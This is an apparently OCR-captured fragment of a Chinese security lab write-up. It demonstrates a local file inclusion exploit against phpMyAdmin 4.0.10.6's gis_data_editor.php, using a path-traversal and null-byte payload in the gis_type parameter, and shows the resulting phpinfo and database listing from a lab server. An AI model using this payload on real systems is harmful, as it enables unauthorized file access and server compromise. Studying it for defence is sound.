 Load URL
http://192.168.78.129:8080/pmatest/phpMyAdmin-4.0.10.6-all-languages/gis_data_editor.php?token=18b9882e2064362a21a254a959594c0b&gis_data[gis_type]=/../../../phpinfo.txt%00
Split URL
Execute
Enable Post data
Enable Referrer
aaaaaaaaaaaaaaaaaaabool(false)
phpMyAdmin
服务器: localhost
(最近使用的表) ...
数据库 SQL 状态 用户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎
baiduurl
cmseasy
cmseasy20141015
cmseasyold
dedecmsv57utf8sp1
discuz
durpal
dvwa
PHP Version 5.3.3
php
System
Windows NT STEFANIE-528610 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date
Jul 21 2010 20:00:47
Compiler
MSVC6 (Visual C++ 6.0)
Architecture
x86
www.ha
转载请注